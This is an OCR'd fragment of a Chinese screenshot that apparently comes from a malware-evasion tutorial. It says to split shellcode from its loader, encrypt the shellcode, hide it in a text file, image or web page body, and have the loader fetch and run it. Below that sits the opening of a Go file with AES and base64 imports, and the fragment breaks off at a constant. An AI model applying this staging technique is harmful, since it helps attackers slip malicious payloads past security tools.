
将shellcode和加载器分离出来，将shellcode加密写入到一个文
本、图片、网站body，让loader去访问并加载：
code.go
package
 main

import
 (

"bytes"
"crypto/aes"
"crypto/cipher"
"crypto/rand"
"encoding/base64"
"fmt"
"io/ioutil"
"os"
)

const
 (

	StdLen  = 
16